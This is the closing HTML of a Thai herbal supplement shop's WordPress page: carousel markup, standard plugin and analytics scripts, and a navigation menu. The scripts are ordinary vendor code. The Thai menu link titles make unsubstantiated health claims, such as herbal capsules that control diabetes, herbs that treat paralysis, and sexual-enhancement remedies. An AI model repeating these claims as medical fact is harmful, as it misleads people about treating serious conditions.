				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://herbthai.manowvan.com/280":280};
	</script>
				<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://herbthai.manowvan.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://herbthai.manowvan.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/herbthai.manowvan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/nx-responsive-menu/js/jquery.sidr.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/modernizr.custom.js?ver=2013-07-18" id="jquery-modernizer-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/jquery.easing.1.3.js?ver=1.3.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/jquery.tooltipster.min.js?ver=3.1.0" id="ispirit-tooltips-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/jquery.lavalamp.min.js?ver=1.5.0" id="jquery-lavalamp-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/jquery.inview.min.js?ver=1.5.0" id="inview-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/isotope.pkgd.min.js?ver=2.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/jquery.waypoints.min.js?ver=1.5.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/owl.carousel.min.js?ver=0.1" id="owl-carousel-js"></script>
<script type="text/javascript" id="magnific-popup-js-extra">
/* <![CDATA[ */
var nx_magnific_popup = {"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load this link. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E."};
//# sourceURL=magnific-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/magnific-popup.js?ver=0.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/jquery.touchSwipe.min.js?ver=1.6.6" id="touchswipe-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/functions.js?ver=2.0.7" id="ispirit-script-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/inc/nx-search-form/js/sf.js?ver=1.0.1" id="ajaxy-sf-search-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/inc/nx-search-form/js/sf_selective.js?ver=1.0.0" id="ajaxy-sf-selective-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://herbthai.manowvan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"152070339","post":"280","tz":"7","srv":"herbthai.manowvan.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "152070339", "280" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://herbthai.manowvan.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"th","ajaxurl":"https://herbthai.manowvan.com/wp-admin/admin-ajax.php","nonce":"1befae8bce","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://herbthai.manowvan.com/wp-login.php?redirect_to=https%3A%2F%2Fherbthai.manowvan.com%2F280","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://herbthai.manowvan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://herbthai.manowvan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121&#038;lang=th' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<div id="nxrmenu_bar" class="nxrmenu_bar">
        	<div class="nxrmenu-inner">
                <div class="nxrmenu_icon">
                    <span class="nxrmenu_ic_1"></span>
                    <span class="nxrmenu_ic_2"></span>
                    <span class="nxrmenu_ic_3"></span>
                </div>
                <div class="menu_title">
                    MENU                                    </div>
            </div>
		</div>

		<div id="nxrmenu_menu" class="nxrmenu_levels left nxrmenu_custom_icons">
						<ul id="nxrmenu_menu_ul">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6791"><a href="https://herbthai.manowvan.com/">ร้านค้า</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8609"><a href="https://herbthai.manowvan.com/manufacturing" title="สั่งผลิตสินค้าภายใต้ชื่อแบรนด์ของลูกค้า">OEM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8610"><a href="https://herbthai.manowvan.com/manufacturing/pueraria" title="ผลิตสินค้าภายใต้ชื่อแบรนด์ของลูกค้า">Pueraria mirifica รับผลิตกวาวเครือขาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11762"><a href="https://herbthai.manowvan.com/we-accept-orders-for-the-production-of-skin-care-collagen">รับผลิตคอลลาเจนบำรุงผิว ชนิดชงดื่ม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11718"><a href="https://herbthai.manowvan.com/prebiotics">รับผลิตอาหารเสริม สูตร พรีไบโอติก(Prebiotics)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11261"><a href="https://herbthai.manowvan.com/gluta">รับผลิตกูลต้าพลัส gluta Plus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10022"><a href="https://herbthai.manowvan.com/oem-curcuma">รับผลิตว่านชักมดลูกชนิดแคปซูล โดยโรงงาน GMP สั่งผลิตแบบ OEM ได้</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://herbthai.manowvan.com/vitamin">รับผลิต สูตรวิตามินรวม Vitamin Premix ชนิดแคปซุล</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9444"><a href="https://herbthai.manowvan.com/oem-butea-superba">รับผลิตกวาวเครือแดง ยาเพิ่มความกำหนัด ผสมสมุนไพรบำรุงกำลัง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://herbthai.manowvan.com/lose-weight-oem">รับผลิตอาหารเสริมลดน้ำหนัก สมุนไพร โรงงานGMP มี อย.ให้ใช้ฟรี</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://herbthai.manowvan.com/detox-oem">รับผลิตตรีผลา สมุนไพรอาหารเสริมดีท๊อก ล้างระบบทางเดินอาหาร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10145"><a href="https://herbthai.manowvan.com/oem-black-pepper">รับผลิต พริกไทยดำ ชนิดแคปซูล ราคาไม่แพง โรงงานมีGMPการันตรี</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10325"><a href="https://herbthai.manowvan.com/produce-garlic-capsules">รับผลิต กระเทียม อาหารเสริม ฟรี(อย) ยอดสั่งต่ำ คุณภาพเต็ม100</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="https://herbthai.manowvan.com/manufacture-of-capsules-reduce-blood-sugar">รับผลิตยาแคปซูล สูตรลดเบาหวานควบคุมน้ำตาล</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://herbthai.manowvan.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e" title="รับผลิตน้ำมันนวดสมุนไพร">รับผลิตน้ำมันนวดสมุนไพรแก้ปวดเมื่อย ช่วยคลายเส้น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7876"><a href="https://herbthai.manowvan.com/products/all">สินค้าทั้งหมด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6797"><a href="https://herbthai.manowvan.com/promotion">โปรโมชั่น</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6796"><a href="https://herbthai.manowvan.com/certificate">เอกสารใบรับรอง</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://herbthai.manowvan.com/certificate">เอกสารใบรับรอง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10005"><a href="https://herbthai.manowvan.com/license-curcuma-comosa">ทะเบียนยาว่านชักมดลูก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10006"><a href="https://herbthai.manowvan.com/license-pueraria">ทะเบียนยากวาวเครือขาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a href="https://herbthai.manowvan.com/license-butea-superba">ทะเบียนกวาวเครือแดง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013"><a href="https://herbthai.manowvan.com/certificate/fda">เช็คเลข อย. และทะเบียนยา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7803"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs">การใช้สมุนไพร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7811"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/red-worm">กวาวเครือแดง ผสมยาบำรุงกำลังผู้ชาย เพิ่มพลังทางเพศและอวัยวะเพศแข็งตัว</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://herbthai.manowvan.com/butea-superba">เทคนิคการกิน กวาวเครือแดงไวอกร้าไทย กระชายดำ,ถั่งเช่า ให้ได้ผลเร็ว</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6801"><a href="https://herbthai.manowvan.com/ed-killer-male-sexual-supplements">รับผลิต/ขาย ยากระตุ้นอารมณ์เพศชาย กวาวเครือแดงผสมโสมคน</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819"><a href="https://herbthai.manowvan.com/thailand-herbs/herbal-treatment-of-paralysis-knee-pain-straining-line-in-the-elderly">สมุนไพรรักษาเส้น แก้อัมพฤกษ์ ปวดเข่า เส้นยึดเส้นตึงในผู้สูงวัย</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7813"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/krachai-black">กระชายดำ สรรพคุณและประโยชน์ ที่ไม่ควรมองข้าม</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6803"><a href="https://herbthai.manowvan.com/thailand-herbs/black-capsicum-herbal-capsule">กิน กระชายดำ ยาบำรุงกำลัง สมุนไพรเสริมสุขภาพชายหญิง</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6808"><a href="https://herbthai.manowvan.com/krachai-black-eat/alarm-emotion-male">กระชายดำ ยา ปลุก อารมณ์ ชาย สรรพคุณเพียบ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6807"><a href="https://herbthai.manowvan.com/krachai-black-eat">กระชายดำ กินได้ทั้งหญิงและชาย เพิ่มฮอร์โมนเพศ บำรุงกำลัง ยาอายุวัฒนะ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://herbthai.manowvan.com/thailand-herbs/black-capsicum-herbal-capsule/nourishing-black-blood-vessels">ยา บำรุง กำลัง กระชาย ดำ สรรพคุณขยายหลอดเลือด</a></li>
